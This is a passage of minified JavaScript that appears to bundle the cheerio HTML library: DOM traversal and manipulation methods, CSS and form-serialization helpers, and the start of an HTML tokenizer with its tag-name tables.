n=null;const r=Vr(((t,e)=>{const r=[];return Be(e,(e=>{for(let i;i=t(e);e=i){if(null===n||void 0===n?void 0:n(i,r.length))break;r.push(i)}})),r}))(t,...e);return function(t,e){n="string"===typeof t?e=>Nr(e,t,this.options):t?hi(t):null;const i=r.call(this,e);return n=null,i}}function Xr(t){return t.length>1?Array.from(new Set(t)):t}const Yr=Wr((({parent:t})=>t&&!q(t)?t:null),Xr),Zr=Gr((t=>{const e=[];while(t.parent&&!q(t.parent))e.push(t.parent),t=t.parent;return e}),ue,(t=>t.reverse())),Jr=Kr((({parent:t})=>t&&!q(t)?t:null),ue,(t=>t.reverse()));function Qr(t){var e;const n=[];if(!t)return this._make(n);const r={xmlMode:this.options.xmlMode,root:null===(e=this._root)||void 0===e?void 0:e[0]},i="string"===typeof t?e=>Nr(e,t,r):hi(t);return Be(this,(t=>{!t||q(t)||M(t)||(t=t.parent);while(t&&M(t)){if(i(t,0)){n.includes(t)||n.push(t);break}t=t.parent}})),this._make(n)}const ti=Wr((t=>Rt(t))),ei=Gr((t=>{const e=[];while(t.next)t=t.next,M(t)&&e.push(t);return e}),Xr),ni=Kr((t=>Rt(t)),Xr),ri=Wr((t=>$t(t))),ii=Gr((t=>{const e=[];while(t.prev)t=t.prev,M(t)&&e.push(t);return e}),Xr),oi=Kr((t=>$t(t)),Xr),si=Gr((t=>Lt(t).filter((e=>M(e)&&e!==t))),ue),ai=Gr((t=>Dt(t).filter(M)),Xr);function ci(){const t=this.toArray().reduce(((t,e)=>F(e)?t.concat(e.children):t),[]);return this._make(t)}function li(t){let e=0;const n=this.length;while(e<n&&!1!==t.call(this[e],e,this[e]))++e;return this}function ui(t){let e=[];for(let n=0;n<this.length;n++){const r=this[n],i=t.call(r,n,r);null!=i&&(e=e.concat(i))}return this._make(e)}function hi(t){return"function"===typeof t?(e,n)=>t.call(e,n,e):Le(t)?e=>Array.prototype.includes.call(t,e):function(e){return t===e}}function fi(t){var e;return this._make(pi(this.toArray(),t,this.options.xmlMode,null===(e=this._root)||void 0===e?void 0:e[0]))}function pi(t,e,n,r){return"string"===typeof e?Lr(e,t,{xmlMode:n,root:r}):t.filter(hi(e))}function di(t){const e=this.toArray();return"string"===typeof t?Dr(e.filter(M),t,this.options):!!t&&e.some(hi(t))}function mi(t){let e=this.toArray();if("string"===typeof t){const n=new Set(Lr(t,e,this.options));e=e.filter((t=>!n.has(t)))}else{const n=hi(t);e=e.filter(((t,e)=>!n(t,e)))}return this._make(e)}function gi(t){return this.filter("string"===typeof t?`:has(${t})`:(e,n)=>this._make(n).find(t).length>0)}function yi(){return this.length>1?this._make(this[0]):this}function vi(){return this.length>0?this._make(this[this.length-1]):this}function bi(t){var e;return t=+t,0===t&&this.length<=1?this:(t<0&&(t=this.length+t),this._make(null!==(e=this[t])&&void 0!==e?e:[]))}function wi(t){return null==t?this.toArray():this[t<0?this.length+t:t]}function _i(){return Array.prototype.slice.call(this)}function xi(t){let e,n;return null==t?(e=this.parent().children(),n=this[0]):"string"===typeof t?(e=this._make(t),n=this[0]):(e=this,n=Le(t)?t[0]:t),Array.prototype.indexOf.call(e,n)}function ki(t,e){return this._make(Array.prototype.slice.call(this,t,e))}function Ai(){var t;return null!==(t=this.prevObject)&&void 0!==t?t:this._make([])}function Si(t,e){const n=this._make(t,e),r=ue([...this.get(),...n.get()]);return this._make(r)}function Ei(t){return this.prevObject?this.add(t?this.prevObject.filter(t):this.prevObject):this}const Ci=Object.freeze(Object.defineProperty({__proto__:null,_findBySelector:Hr,add:Si,addBack:Ei,children:ai,closest:Qr,contents:ci,each:li,end:Ai,eq:bi,filter:fi,filterArray:pi,find:Ur,first:yi,get:wi,has:gi,index:xi,is:di,last:vi,map:ui,next:ti,nextAll:ei,nextUntil:ni,not:mi,parent:Yr,parents:Zr,parentsUntil:Jr,prev:ri,prevAll:ii,prevUntil:oi,siblings:si,slice:ki,toArray:_i},Symbol.toStringTag,{value:"Module"}));function Ti(t){return function(e,n,r,i){if("undefined"!==typeof Buffer&&Buffer.isBuffer(e)&&(e=e.toString()),"string"===typeof e)return t(e,n,r,i);const o=e;if(!Array.isArray(o)&&q(o))return o;const s=new T([]);return Oi(o,s),s}}function Oi(t,e){const n=Array.isArray(t)?t:[t];e?e.children=n:e=null;for(let r=0;r<n.length;r++){const t=n[r];t.parent&&t.parent.children!==n&&zt(t),e?(t.prev=n[r-1]||null,t.next=n[r+1]||null):t.prev=t.next=null,t.parent=e}return e}function Mi(t,e){if(null==t)return[];if("string"===typeof t)return this._parse(t,this.options,!1,null).children.slice(0);if("length"in t){if(1===t.length)return this._makeDomArray(t[0],e);const n=[];for(let r=0;r<t.length;r++){const i=t[r];if("object"===typeof i){if(null==i)continue;if(!("length"in i)){n.push(e?B(i,!0):i);continue}}n.push(...this._makeDomArray(i,e))}return n}return[e?B(t,!0):t]}function Ni(t){return function(...e){const n=this.length-1;return Be(this,((r,i)=>{if(!F(r))return;const o="function"===typeof e[0]?e[0].call(r,i,this._render(r.children)):e,s=this._makeDomArray(o,i<n);t(s,r.children,r)}))}}function Di(t,e,n,r,i){var o,s;const a=[e,n,...r],c=0===e?null:t[e-1],l=e+n>=t.length?null:t[e+n];for(let u=0;u<r.length;++u){const t=r[u],n=t.parent;if(n){const r=n.children,o=r.indexOf(t);o>-1&&(n.children.splice(o,1),i===n&&e>o&&a[0]--)}t.parent=i,t.prev&&(t.prev.next=null!==(o=t.next)&&void 0!==o?o:null),t.next&&(t.next.prev=null!==(s=t.prev)&&void 0!==s?s:null),t.prev=0===u?c:r[u-1],t.next=u===r.length-1?l:r[u+1]}return c&&(c.next=r[0]),l&&(l.prev=r[r.length-1]),t.splice(...a)}function Ii(t){const e=Le(t)?t:this._make(t);return e.append(this),this}function Li(t){const e=Le(t)?t:this._make(t);return e.prepend(this),this}const qi=Ni(((t,e,n)=>{Di(e,e.length,0,t,n)})),Fi=Ni(((t,e,n)=>{Di(e,0,0,t,n)}));function Bi(t){return function(e){const n=this.length-1,r=this.parents().last();for(let i=0;i<this.length;i++){const o=this[i],s="function"===typeof e?e.call(o,i,o):"string"!==typeof e||$e(e)?e:r.find(e).clone(),[a]=this._makeDomArray(s,i<n);if(!a||!F(a))continue;let c=a,l=0;while(l<c.children.length){const t=c.children[l];M(t)?(c=t,l=0):l++}t(o,c,[a])}return this}}const Ri=Bi(((t,e,n)=>{const{parent:r}=t;if(!r)return;const i=r.children,o=i.indexOf(t);Oi([t],e),Di(i,o,0,n,r)})),$i=Bi(((t,e,n)=>{F(t)&&(Oi(t.children,e),Oi(n,t))}));function zi(t){return this.parent(t).not("body").each(((t,e)=>{this._make(e).replaceWith(e.children)})),this}function Pi(t){const e=this[0];if(e){const n=this._make("function"===typeof t?t.call(e,0,e):t).insertBefore(e);let r;for(let t=0;t<n.length;t++)"tag"===n[t].type&&(r=n[t]);let i=0;while(r&&i<r.children.length){const t=r.children[i];"tag"===t.type?(r=t,i=0):i++}r&&this._make(r).append(this)}return this}function ji(...t){const e=this.length-1;return Be(this,((n,r)=>{if(!F(n)||!n.parent)return;const i=n.parent.children,o=i.indexOf(n);if(o<0)return;const s="function"===typeof t[0]?t[0].call(n,r,this._render(n.children)):t,a=this._makeDomArray(s,r<e);Di(i,o+1,0,a,n.parent)}))}function Ui(t){"string"===typeof t&&(t=this._make(t)),this.remove();const e=[];for(const n of this._makeDomArray(t)){const t=this.clone().toArray(),{parent:r}=n;if(!r)continue;const i=r.children,o=i.indexOf(n);o<0||(Di(i,o+1,0,t,r),e.push(...t))}return this._make(e)}function Hi(...t){const e=this.length-1;return Be(this,((n,r)=>{if(!F(n)||!n.parent)return;const i=n.parent.children,o=i.indexOf(n);if(o<0)return;const s="function"===typeof t[0]?t[0].call(n,r,this._render(n.children)):t,a=this._makeDomArray(s,r<e);Di(i,o,0,a,n.parent)}))}function Vi(t){const e=this._make(t);this.remove();const n=[];return Be(e,(t=>{const e=this.clone().toArray(),{parent:r}=t;if(!r)return;const i=r.children,o=i.indexOf(t);o<0||(Di(i,o,0,e,r),n.push(...e))})),this._make(n)}function Gi(t){const e=t?this.filter(t):this;return Be(e,(t=>{zt(t),t.prev=t.next=t.parent=null})),this}function Wi(t){return Be(this,((e,n)=>{const{parent:r}=e;if(!r)return;const i=r.children,o="function"===typeof t?t.call(e,n,e):t,s=this._makeDomArray(o);Oi(s,null);const a=i.indexOf(e);Di(i,a,1,s,r),s.includes(e)||(e.parent=e.prev=e.next=null)}))}function Ki(){return Be(this,(t=>{if(F(t)){for(const e of t.children)e.next=e.prev=e.parent=null;t.children.length=0}}))}function Xi(t){if(void 0===t){const t=this[0];return t&&F(t)?this._render(t.children):null}return Be(this,(e=>{if(!F(e))return;for(const t of e.children)t.next=t.prev=t.parent=null;const n=Le(t)?t.toArray():this._parse(`${t}`,this.options,!1,e).children;Oi(n,e)}))}function Yi(){return this._render(this)}function Zi(t){return void 0===t?Ee(this):Be(this,"function"===typeof t?(e,n)=>this._make(e).text(t.call(e,n,Ee([e]))):e=>{if(!F(e))return;for(const t of e.children)t.next=t.prev=t.parent=null;const n=new k(`${t}`);Oi(n,e)})}function Ji(){const t=Array.prototype.map.call(this.get(),(t=>B(t,!0))),e=new T(t);for(const n of t)n.parent=e;return this._make(t)}const Qi=Object.freeze(Object.defineProperty({__proto__:null,_makeDomArray:Mi,after:ji,append:qi,appendTo:Ii,before:Hi,clone:Ji,empty:Ki,html:Xi,insertAfter:Ui,insertBefore:Vi,prepend:Fi,prependTo:Li,remove:Gi,replaceWith:Wi,text:Zi,toString:Yi,unwrap:zi,wrap:Ri,wrapAll:Pi,wrapInner:$i},Symbol.toStringTag,{value:"Module"}));function to(t,e){return null!=t&&null!=e||"object"===typeof t&&!Array.isArray(t)?Be(this,((n,r)=>{M(n)&&eo(n,t,e,r)})):0!==this.length?no(this[0],t):void 0}function eo(t,e,n,r){if("string"===typeof e){const i=no(t),o="function"===typeof n?n.call(t,r,i[e]):n;""===o?delete i[e]:null!=o&&(i[e]=o),t.attribs["style"]=ro(i)}else if("object"===typeof e){const n=Object.keys(e);for(let r=0;r<n.length;r++){const i=n[r];eo(t,i,e[i],r)}}}function no(t,e){if(!t||!M(t))return;const n=io(t.attribs["style"]);if("string"===typeof e)return n[e];if(Array.isArray(e)){const t={};for(const r of e)null!=n[r]&&(t[r]=n[r]);return t}return n}function ro(t){return Object.keys(t).reduce(((e,n)=>`${e}${e?" ":""}${n}: ${t[n]};`),"")}function io(t){if(t=(t||"").trim(),!t)return{};const e={};let n;for(const r of t.split(";")){const t=r.indexOf(":");if(t<1||t===r.length-1){const t=r.trimEnd();t.length>0&&void 0!==n&&(e[n]+=`;${t}`)}else n=r.slice(0,t).trim(),e[n]=r.slice(t+1).trim()}return e}const oo=Object.freeze(Object.defineProperty({__proto__:null,css:to},Symbol.toStringTag,{value:"Module"})),so="input,select,textarea,keygen",ao=/%20/g,co=/\r?\n/g;function lo(){const t=this.serializeArray(),e=t.map((t=>`${encodeURIComponent(t.name)}=${encodeURIComponent(t.value)}`));return e.join("&").replace(ao,"+")}function uo(){return this.map(((t,e)=>{const n=this._make(e);return M(e)&&"form"===e.name?n.find(so).toArray():n.filter(so).toArray()})).filter('[name!=""]:enabled:not(:submit, :button, :image, :reset, :file):matches([checked], :not(:checkbox, :radio))').map(((t,e)=>{var n;const r=this._make(e),i=r.attr("name"),o=null!==(n=r.val())&&void 0!==n?n:"";return Array.isArray(o)?o.map((t=>({name:i,value:t.replace(co,"\r\n")}))):{name:i,value:o.replace(co,"\r\n")}})).toArray()}const ho=Object.freeze(Object.defineProperty({__proto__:null,serialize:lo,serializeArray:uo},Symbol.toStringTag,{value:"Module"}));function fo(t){var e;return"string"===typeof t?{selector:t,value:"textContent"}:{selector:t.selector,value:null!==(e=t.value)&&void 0!==e?e:"textContent"}}function po(t){const e={};for(const n in t){const r=t[n],i=Array.isArray(r),{selector:o,value:s}=fo(i?r[0]:r),a="function"===typeof s?s:"string"===typeof s?t=>this._make(t).prop(s):t=>this._make(t).extract(s);if(i)e[n]=this._findBySelector(o,Number.POSITIVE_INFINITY).map(((t,r)=>a(r,n,e))).get();else{const t=this._findBySelector(o,1);e[n]=t.length>0?a(t[0],n,e):void 0}}return e}const mo=Object.freeze(Object.defineProperty({__proto__:null,extract:po},Symbol.toStringTag,{value:"Module"}));class go{constructor(t,e,n){if(this.length=0,this.options=n,this._root=e,t){for(let e=0;e<t.length;e++)this[e]=t[e];this.length=t.length}}}function yo(t,e){return function n(r,i,o=!0){if(null==r)throw new Error("cheerio.load() expects a string");const s=l(i),a=t(r,s,o,null);class c extends go{_make(t,e){const n=u(t,e);return n.prevObject=this,n}_parse(e,n,r,i){return t(e,n,r,i)}_render(t){return e(t,this.options)}}function u(e,n,r=a,i){if(e&&Le(e))return e;const o=l(i,s),u="string"===typeof r?[t(r,o,!1,null)]:"length"in r?r:[r],h=Le(u)?u:new c(u,null,o);if(h._root=h,!e)return new c(void 0,h,o);const f="string"===typeof e&&$e(e)?t(e,o,!1,null).children:vo(e)?[e]:Array.isArray(e)?e:void 0,p=new c(f,h,o);if(f)return p;if("string"!==typeof e)throw new TypeError("Unexpected type of selector");let d=e;const m=n?"string"===typeof n?$e(n)?new c([t(n,o,!1,null)],h,o):(d=`${n} ${d}`,h):Le(n)?n:new c(Array.isArray(n)?n:[n],h,o):h;return m?m.find(d):p}return Object.assign(u,Ie,{load:n,_root:a,_options:s,fn:c.prototype,prototype:c.prototype}),u}}function vo(t){return!!t.name||"root"===t.type||"text"===t.type||"comment"===t.type}var bo,wo,_o;function xo(t){return t===bo.Space||t===bo.NewLine||t===bo.Tab||t===bo.FormFeed||t===bo.CarriageReturn}function ko(t){return t===bo.Slash||t===bo.Gt||xo(t)}function Ao(t){return t>=bo.LowerA&&t<=bo.LowerZ||t>=bo.UpperA&&t<=bo.UpperZ}go.prototype.cheerio="[cheerio object]",go.prototype.splice=Array.prototype.splice,go.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],Object.assign(go.prototype,hn,Ci,Qi,oo,ho,mo),function(t){t[t["Tab"]=9]="Tab",t[t["NewLine"]=10]="NewLine",t[t["FormFeed"]=12]="FormFeed",t[t["CarriageReturn"]=13]="CarriageReturn",t[t["Space"]=32]="Space",t[t["ExclamationMark"]=33]="ExclamationMark",t[t["Number"]=35]="Number",t[t["Amp"]=38]="Amp",t[t["SingleQuote"]=39]="SingleQuote",t[t["DoubleQuote"]=34]="DoubleQuote",t[t["Dash"]=45]="Dash",t[t["Slash"]=47]="Slash",t[t["Zero"]=48]="Zero",t[t["Nine"]=57]="Nine",t[t["Semi"]=59]="Semi",t[t["Lt"]=60]="Lt",t[t["Eq"]=61]="Eq",t[t["Gt"]=62]="Gt",t[t["Questionmark"]=63]="Questionmark",t[t["UpperA"]=65]="UpperA",t[t["LowerA"]=97]="LowerA",t[t["UpperF"]=70]="UpperF",t[t["LowerF"]=102]="LowerF",t[t["UpperZ"]=90]="UpperZ",t[t["LowerZ"]=122]="LowerZ",t[t["LowerX"]=120]="LowerX",t[t["OpeningSquareBracket"]=91]="OpeningSquareBracket"}(bo||(bo={})),function(t){t[t["Text"]=1]="Text",t[t["BeforeTagName"]=2]="BeforeTagName",t[t["InTagName"]=3]="InTagName",t[t["InSelfClosingTag"]=4]="InSelfClosingTag",t[t["BeforeClosingTagName"]=5]="BeforeClosingTagName",t[t["InClosingTagName"]=6]="InClosingTagName",t[t["AfterClosingTagName"]=7]="AfterClosingTagName",t[t["BeforeAttributeName"]=8]="BeforeAttributeName",t[t["InAttributeName"]=9]="InAttributeName",t[t["AfterAttributeName"]=10]="AfterAttributeName",t[t["BeforeAttributeValue"]=11]="BeforeAttributeValue",t[t["InAttributeValueDq"]=12]="InAttributeValueDq",t[t["InAttributeValueSq"]=13]="InAttributeValueSq",t[t["InAttributeValueNq"]=14]="InAttributeValueNq",t[t["BeforeDeclaration"]=15]="BeforeDeclaration",t[t["InDeclaration"]=16]="InDeclaration",t[t["InProcessingInstruction"]=17]="InProcessingInstruction",t[t["BeforeComment"]=18]="BeforeComment",t[t["CDATASequence"]=19]="CDATASequence",t[t["InSpecialComment"]=20]="InSpecialComment",t[t["InCommentLike"]=21]="InCommentLike",t[t["BeforeSpecialS"]=22]="BeforeSpecialS",t[t["BeforeSpecialT"]=23]="BeforeSpecialT",t[t["SpecialStartSequence"]=24]="SpecialStartSequence",t[t["InSpecialTag"]=25]="InSpecialTag",t[t["InEntity"]=26]="InEntity"}(wo||(wo={})),function(t){t[t["NoValue"]=0]="NoValue",t[t["Unquoted"]=1]="Unquoted",t[t["Single"]=2]="Single",t[t["Double"]=3]="Double"}(_o||(_o={}));const So={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class Eo{constructor({xmlMode:t=!1,decodeEntities:e=!0},n){this.cbs=n,this.state=wo.Text,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=wo.Text,this.isSpecial=!1,this.running=!0,this.offset=0,this.currentSequence=void 0,this.sequenceIndex=0,this.xmlMode=t,this.decodeEntities=e,this.entityDecoder=new nt(t?j:P,((t,e)=>this.emitCodePoint(t,e)))}reset(){this.state=wo.Text,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=wo.Text,this.currentSequence=void 0,this.running=!0,this.offset=0}write(t){this.offset+=this.buffer.length,this.buffer=t,this.parse()}end(){this.running&&this.finish()}pause(){this.running=!1}resume(){this.running=!0,this.index<this.buffer.length+this.offset&&this.parse()}stateText(t){t===bo.Lt||!this.decodeEntities&&this.fastForwardTo(bo.Lt)?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=wo.BeforeTagName,this.sectionStart=this.index):this.decodeEntities&&t===bo.Amp&&this.startEntity()}stateSpecialStartSequence(t){const e=this.sequenceIndex===this.currentSequence.length,n=e?ko(t):(32|t)===this.currentSequence[this.sequenceIndex];if(n){if(!e)return void this.sequenceIndex++}else this.isSpecial=!1;this.sequenceIndex=0,this.state=wo.InTagName,this.stateInTagName(t)}stateInSpecialTag(t){if(this.sequenceIndex===this.currentSequence.length){if(t===bo.Gt||xo(t)){const e=this.index-this.currentSequence.length;if(this.sectionStart<e){const t=this.index;this.index=e,this.cbs.ontext(this.sectionStart,e),this.index=t}return this.isSpecial=!1,this.sectionStart=e+2,void this.stateInClosingTagName(t)}this.sequenceIndex=0}(32|t)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===So.TitleEnd?this.decodeEntities&&t===bo.Amp&&this.startEntity():this.fastForwardTo(bo.Lt)&&(this.sequenceIndex=1):this.sequenceIndex=Number(t===bo.Lt)}stateCDATASequence(t){t===So.Cdata[this.sequenceIndex]?++this.sequenceIndex===So.Cdata.length&&(this.state=wo.InCommentLike,this.currentSequence=So.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=wo.InDeclaration,this.stateInDeclaration(t))}fastForwardTo(t){while(++this.index<this.buffer.length+this.offset)if(this.buffer.charCodeAt(this.index-this.offset)===t)return!0;return this.index=this.buffer.length+this.offset-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===So.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index,2):this.cbs.oncomment(this.sectionStart,this.index,2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=wo.Text):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}isTagStartChar(t){return this.xmlMode?!ko(t):Ao(t)}startSpecial(t,e){this.isSpecial=!0,this.currentSequence=t,this.sequenceIndex=e,this.state=wo.SpecialStartSequence}stateBeforeTagName(t){if(t===bo.ExclamationMark)this.state=wo.BeforeDeclaration,this.sectionStart=this.index+1;else if(t===bo.Questionmark)this.state=wo.InProcessingInstruction,this.sectionStart=this.index+1;else if(this.isTagStartChar(t)){const e=32|t;this.sectionStart=this.index,this.xmlMode?this.state=wo.InTagName:e===So.ScriptEnd[2]?this.state=wo.BeforeSpecialS:e===So.TitleEnd[2]?this.state=wo.BeforeSpecialT:this.state=wo.InTagName}else t===bo.Slash?this.state=wo.BeforeClosingTagName:(this.state=wo.Text,this.stateText(t))}stateInTagName(t){ko(t)&&(this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t))}stateBeforeClosingTagName(t){xo(t)||(t===bo.Gt?this.state=wo.Text:(this.state=this.isTagStartChar(t)?wo.InClosingTagName:wo.InSpecialComment,this.sectionStart=this.index))}stateInClosingTagName(t){(t===bo.Gt||xo(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=wo.AfterClosingTagName,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.state=wo.Text,this.sectionStart=this.index+1)}stateBeforeAttributeName(t){t===bo.Gt?(this.cbs.onopentagend(this.index),this.isSpecial?(this.state=wo.InSpecialTag,this.sequenceIndex=0):this.state=wo.Text,this.sectionStart=this.index+1):t===bo.Slash?this.state=wo.InSelfClosingTag:xo(t)||(this.state=wo.InAttributeName,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===bo.Gt?(this.cbs.onselfclosingtag(this.index),this.state=wo.Text,this.sectionStart=this.index+1,this.isSpecial=!1):xo(t)||(this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t))}stateInAttributeName(t){(t===bo.Eq||ko(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.sectionStart=this.index,this.state=wo.AfterAttributeName,this.stateAfterAttributeName(t))}stateAfterAttributeName(t){t===bo.Eq?this.state=wo.BeforeAttributeValue:t===bo.Slash||t===bo.Gt?(this.cbs.onattribend(_o.NoValue,this.sectionStart),this.sectionStart=-1,this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t)):xo(t)||(this.cbs.onattribend(_o.NoValue,this.sectionStart),this.state=wo.InAttributeName,this.sectionStart=this.index)}stateBeforeAttributeValue(t){t===bo.DoubleQuote?(this.state=wo.InAttributeValueDq,this.sectionStart=this.index+1):t===bo.SingleQuote?(this.state=wo.InAttributeValueSq,this.sectionStart=this.index+1):xo(t)||(this.sectionStart=this.index,this.state=wo.InAttributeValueNq,this.stateInAttributeValueNoQuotes(t))}handleInAttributeValue(t,e){t===e||!this.decodeEntities&&this.fastForwardTo(e)?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(e===bo.DoubleQuote?_o.Double:_o.Single,this.index+1),this.state=wo.BeforeAttributeName):this.decodeEntities&&t===bo.Amp&&this.startEntity()}stateInAttributeValueDoubleQuotes(t){this.handleInAttributeValue(t,bo.DoubleQuote)}stateInAttributeValueSingleQuotes(t){this.handleInAttributeValue(t,bo.SingleQuote)}stateInAttributeValueNoQuotes(t){xo(t)||t===bo.Gt?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(_o.Unquoted,this.index),this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t)):this.decodeEntities&&t===bo.Amp&&this.startEntity()}stateBeforeDeclaration(t){t===bo.OpeningSquareBracket?(this.state=wo.CDATASequence,this.sequenceIndex=0):this.state=t===bo.Dash?wo.BeforeComment:wo.InDeclaration}stateInDeclaration(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.cbs.ondeclaration(this.sectionStart,this.index),this.state=wo.Text,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=wo.Text,this.sectionStart=this.index+1)}stateBeforeComment(t){t===bo.Dash?(this.state=wo.InCommentLike,this.currentSequence=So.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=wo.InDeclaration}stateInSpecialComment(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.cbs.oncomment(this.sectionStart,this.index,0),this.state=wo.Text,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){const e=32|t;e===So.ScriptEnd[3]?this.startSpecial(So.ScriptEnd,4):e===So.StyleEnd[3]?this.startSpecial(So.StyleEnd,4):(this.state=wo.InTagName,this.stateInTagName(t))}stateBeforeSpecialT(t){const e=32|t;e===So.TitleEnd[3]?this.startSpecial(So.TitleEnd,4):e===So.TextareaEnd[3]?this.startSpecial(So.TextareaEnd,4):(this.state=wo.InTagName,this.stateInTagName(t))}startEntity(){this.baseState=this.state,this.state=wo.InEntity,this.entityStart=this.index,this.entityDecoder.startEntity(this.xmlMode?Z.Strict:this.baseState===wo.Text||this.baseState===wo.InSpecialTag?Z.Legacy:Z.Attribute)}stateInEntity(){const t=this.entityDecoder.write(this.buffer,this.index-this.offset);t>=0?(this.state=this.baseState,0===t&&(this.index=this.entityStart)):this.index=this.offset+this.buffer.length-1}cleanup(){this.running&&this.sectionStart!==this.index&&(this.state===wo.Text||this.state===wo.InSpecialTag&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):this.state!==wo.InAttributeValueDq&&this.state!==wo.InAttributeValueSq&&this.state!==wo.InAttributeValueNq||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}shouldContinue(){return this.index<this.buffer.length+this.offset&&this.running}parse(){while(this.shouldContinue()){const t=this.buffer.charCodeAt(this.index-this.offset);switch(this.state){case wo.Text:this.stateText(t);break;case wo.SpecialStartSequence:this.stateSpecialStartSequence(t);break;case wo.InSpecialTag:this.stateInSpecialTag(t);break;case wo.CDATASequence:this.stateCDATASequence(t);break;case wo.InAttributeValueDq:this.stateInAttributeValueDoubleQuotes(t);break;case wo.InAttributeName:this.stateInAttributeName(t);break;case wo.InCommentLike:this.stateInCommentLike(t);break;case wo.InSpecialComment:this.stateInSpecialComment(t);break;case wo.BeforeAttributeName:this.stateBeforeAttributeName(t);break;case wo.InTagName:this.stateInTagName(t);break;case wo.InClosingTagName:this.stateInClosingTagName(t);break;case wo.BeforeTagName:this.stateBeforeTagName(t);break;case wo.AfterAttributeName:this.stateAfterAttributeName(t);break;case wo.InAttributeValueSq:this.stateInAttributeValueSingleQuotes(t);break;case wo.BeforeAttributeValue:this.stateBeforeAttributeValue(t);break;case wo.BeforeClosingTagName:this.stateBeforeClosingTagName(t);break;case wo.AfterClosingTagName:this.stateAfterClosingTagName(t);break;case wo.BeforeSpecialS:this.stateBeforeSpecialS(t);break;case wo.BeforeSpecialT:this.stateBeforeSpecialT(t);break;case wo.InAttributeValueNq:this.stateInAttributeValueNoQuotes(t);break;case wo.InSelfClosingTag:this.stateInSelfClosingTag(t);break;case wo.InDeclaration:this.stateInDeclaration(t);break;case wo.BeforeDeclaration:this.stateBeforeDeclaration(t);break;case wo.BeforeComment:this.stateBeforeComment(t);break;case wo.InProcessingInstruction:this.stateInProcessingInstruction(t);break;case wo.InEntity:this.stateInEntity();break}this.index++}this.cleanup()}finish(){this.state===wo.InEntity&&(this.entityDecoder.end(),this.state=this.baseState),this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length+this.offset;this.sectionStart>=t||(this.state===wo.InCommentLike?this.currentSequence===So.CdataEnd?this.cbs.oncdata(this.sectionStart,t,0):this.cbs.oncomment(this.sectionStart,t,0):this.state===wo.InTagName||this.state===wo.BeforeAttributeName||this.state===wo.BeforeAttributeValue||this.state===wo.AfterAttributeName||this.state===wo.InAttributeName||this.state===wo.InAttributeValueSq||this.state===wo.InAttributeValueDq||this.state===wo.InAttributeValueNq||this.state===wo.InClosingTagName||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,e){this.baseState!==wo.Text&&this.baseState!==wo.InSpecialTag?(this.sectionStart<this.entityStart&&this.cbs.onattribdata(this.sectionStart,this.entityStart),this.sectionStart=this.entityStart+e,this.index=this.sectionStart-1,this.cbs.onattribentity(t)):(this.sectionStart<this.entityStart&&this.cbs.ontext(this.sectionStart,this.entityStart),this.sectionStart=this.entityStart+e,this.index=this.sectionStart-1,this.cbs.ontextentity(t,this.sectionStart))}}const Co=new Set(["input","option","optgroup","select","button","datalist","textarea"]),To=new Set(["p"]),Oo=new Set(["thead","tbody"]),Mo=new Set(["dd","dt"]),No=new Set(["rt","rp"]),Do=new Map([["tr",new Set(["tr","th","td"])],["th",new Set(["th"])],["td",new Set(["thead","th","td"])],["body",new Set(["head","link","script"])],["li",new Set(["li"])],["p",To],["h1",To],["h2",To],["h3",To],["h4",To],["h5",To],["h6",To],["select",Co],["input",Co],["output",Co],["button",Co],["datalist",Co],["textarea",Co],["option",new Set(["option"])],["optgroup",new Set(["optgroup","option"])],["dd",Mo],["dt",Mo],["address",To],["article",To],["aside",To],["blockquote",To],["details",To],["div",To],["dl",To],["fieldset",To],["figcaption",To],["figure",To],["footer",To],["form",To],["header",To],["hr",To],["main",To],["nav",To],["ol",To],["pre",To],["section",To],["table",To],["ul",To],["rt",No],["rp",No],["tbody",Oo],["tfoot",Oo]]),Io=new Set(["area","base","basefont","br","col","command","embed","frame","hr","img","input","isindex","keygen","link","meta","param","source","track","wbr"]),Lo=new Set(["math","svg"]),qo=new 